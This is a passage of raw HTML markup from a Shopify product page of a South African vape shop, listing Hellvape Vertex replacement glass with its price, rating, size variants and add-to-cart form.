  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--17240944869575__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--17240944869575__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--17240944869575__main-23968574144711"
              data-media-position="1"
              data-alt="Hellvape Vertex Replacement Glass"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--17240944869575__main"
                aria-describedby="Thumbnail-template--17240944869575__main-1
"
              >
                <img src="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=416" alt="Hellvape Vertex Replacement Glass" srcset="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=54 54w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=74 74w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=104 104w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=162 162w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=208 208w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=324 324w, //vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17240944869575__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17240944869575__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--17240944869575__main-23968574177479"
              data-media-position="2"
              data-alt="Hellvape Vertex Replacement Glass"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--17240944869575__main"
                aria-describedby="Thumbnail-template--17240944869575__main-2
"
              >
                <img src="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=416" alt="Hellvape Vertex Replacement Glass" srcset="//vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=54 54w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=74 74w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=104 104w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=162 162w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=208 208w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=324 324w, //vanillavape.co.za/cdn/shop/products/Vertex.jpg?v=1633944753&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17240944869575__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--17240944869575__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--17240944869575__main-23968574210247"
              data-media-position="3"
              data-alt="Hellvape Vertex Replacement Glass"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--17240944869575__main"
                aria-describedby="Thumbnail-template--17240944869575__main-3
"
              >
                <img src="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=416" alt="Hellvape Vertex Replacement Glass" srcset="//vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=54 54w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=74 74w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=104 104w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=162 162w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=208 208w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=324 324w, //vanillavape.co.za/cdn/shop/products/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((405 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17240944869575__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--17240944869575__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17240944869575__main"
        data-section="template--17240944869575__main"
        data-url="/products/hellvape-vertex-replacement-glass"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.4;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.0rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;Rated 4.3/5</span>
    </div>
  
</div>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  Hellvape Vertex Replacement Glass
                </h1>
                <a href="/products/hellvape-vertex-replacement-glass" class="product__title">
                  <h2 class="h1">
                    Hellvape Vertex Replacement Glass
                  </h2>
                </a>
              </div>
            <p
                class="product__inventory no-js-hidden"
                
                id="Inventory-template--17240944869575__main"
                role="status"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
              ><svg width="15" height="15" aria-hidden="true">
                      <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"/>
                      <circle cx="7.5" cy="7.5" r="5" stroke="rgb(255, 255, 255)" stroke-width="1" fill="rgb(62,214,96)"/>
                    </svg>In stock</p><div class="no-js-hidden product-page-price" id="price-template--17240944869575__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R 80.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R 80.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17240944869575__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41192767783111">
                  
<input type="hidden" name="product-id" value="7074821669063" /><input type="hidden" name="section-id" value="template--17240944869575__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚 Free delivery on orders above R1500</p><p>⏎ Hassle free returns </p><p>💳 Secure payments</p>
              </div>
            

  <variant-selects
    id="variant-selects-template--17240944869575__main"
    class="no-js-hidden"
    data-section="template--17240944869575__main"
    data-url="/products/hellvape-vertex-replacement-glass"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17240944869575__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17240944869575__main-0">
              
                <span id="custom-label-template--17240944869575__main-1">
                  
                  
                  Size - 2ml
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--17240944869575__main-1-0"
        name="Size"
        value="2ml"
        form="product-form-template--17240944869575__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--17240944869575__main-1-0">
        2ml<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--17240944869575__main-1-1"
        name="Size"
        value="3.5ml"
        form="product-form-template--17240944869575__main"
        
        
          class="disabled"
        
      >
      <label class="accent-color-text" for="template--17240944869575__main-1-1">
        3.5ml<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41192767783111,"title":"2ml","option1":"2ml","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":31635058720967,"product_id":7074821669063,"position":3,"created_at":"2021-10-11T11:32:31+02:00","updated_at":"2021-10-11T11:32:33+02:00","alt":null,"width":360,"height":360,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753","variant_ids":[41192767783111]},"available":true,"name":"Hellvape Vertex Replacement Glass - 2ml","public_title":"2ml","options":["2ml"],"price":8000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23968574210247,"position":3,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41192767815879,"title":"3.5ml","option1":"3.5ml","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":31635058688199,"product_id":7074821669063,"position":2,"created_at":"2021-10-11T11:32:31+02:00","updated_at":"2021-10-11T11:32:33+02:00","alt":null,"width":225,"height":225,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/Vertex.jpg?v=1633944753","variant_ids":[41192767815879]},"available":false,"name":"Hellvape Vertex Replacement Glass - 3.5ml","public_title":"3.5ml","options":["3.5ml"],"price":8000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23968574177479,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/Vertex.jpg?v=1633944753"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17240944869575__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17240944869575__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17240944869575__main"
        class="select__select"
        form="product-form-template--17240944869575__main"
      ><option
            
              selected="selected"
            
            
            value="41192767783111"
          >2ml - R 80.00</option><option
            
            
              disabled
            
            value="41192767815879"
          >3.5ml - R 80.00 - Sold out</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
  #ProductSubmitButton-template--17240944869575__main,
  #SectionAtcBtn-template--17240944869575__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17240944869575__main"
      class="product-form main-product-form"
      data-section="template--17240944869575__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17240944869575__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17240944869575__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41192767783111"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--17240944869575__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="7074821669063" /><input type="hidden" name="section-id" value="template--17240944869575__main" /></form></product-form><link href="//vanillavape.co.za/cdn/shop/t/20/assets/component-pickup-availability.css?v=132348821858131657411719504413" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
        available
      
      data-root-url="/"
      data-variant-id="41192767783111"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//vanillavape.co.za/cdn/shop/t/20/assets/pickup-availability.js?v=79308454523338307861719504413" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17240944869575__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17240944869575__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17240944869575__main"
                        src="//vanillavape.co.za/cdn/shop/products/Vertex-MTL-RTA-Tube-2.jpg?v=1633944754&width=500"
                        alt="Hellvape Vertex Replacement Glass"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hellvape Vertex Replacement Glass
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17240944869575__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        R 80.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        R 80.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--17240944869575__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--17240944869575__main"
                          data-url="/products/hellvape-vertex-replacement-glass"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='2ml'
                                      data-options='2ml'
                                      
                                        selected
                                      
                                      
                                    >
                                      2ml
                                    </option>
                                  
                                    <option
                                      value='3.5ml'
                                      data-options='3.5ml'
                                      
                                      
                                        disabled
                                      
                                    >
                                      3.5ml
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":41192767783111,"title":"2ml","option1":"2ml","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":31635058720967,"product_id":7074821669063,"position":3,"created_at":"2021-10-11T11:32:31+02:00","updated_at":"2021-10-11T11:32:33+02:00","alt":null,"width":360,"height":360,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753","variant_ids":[41192767783111]},"available":true,"name":"Hellvape Vertex Replacement Glass - 2ml","public_title":"2ml","options":["2ml"],"price":8000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23968574210247,"position":3,"preview_image":{"aspect_ratio":1.0,"height":360,"width":360,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/pyrex-vertex-mtl-2ml35ml-hellvape.jpg?v=1633944753"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41192767815879,"title":"3.5ml","option1":"3.5ml","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":31635058688199,"product_id":7074821669063,"position":2,"created_at":"2021-10-11T11:32:31+02:00","updated_at":"2021-10-11T11:32:33+02:00","alt":null,"width":225,"height":225,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/Vertex.jpg?v=1633944753","variant_ids":[41192767815879]},"available":false,"name":"Hellvape Vertex Replacement Glass - 3.5ml","public_title":"3.5ml","options":["3.5ml"],"price":8000,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23968574177479,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/vanillavape.co.za\/cdn\/shop\/products\/Vertex.jpg?v=1633944753"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17240944869575__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17240944869575__main"
                        
                      >
